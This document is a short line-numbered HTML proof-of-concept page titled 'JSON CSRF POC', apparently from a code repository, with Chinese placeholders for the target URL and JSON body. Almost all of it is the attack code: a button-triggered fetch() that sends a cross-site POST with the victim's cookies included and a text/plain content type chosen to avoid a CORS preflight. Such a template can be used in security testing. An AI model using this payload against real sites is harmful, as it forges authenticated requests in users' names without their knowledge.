 1 <html>
2 <title>JSON CSRF POC</title>
3 <script>
4 function JSON_CSRF() {
5 fetch('http://目标', {method: 'POST', credentials: 'include', headers: {'Content-Type': 'text/plain'}, body: 'json数据'});
6 }
7 </script>
8
9 <button onclick="JSON_CSRF()">submit request</button>
10 </html>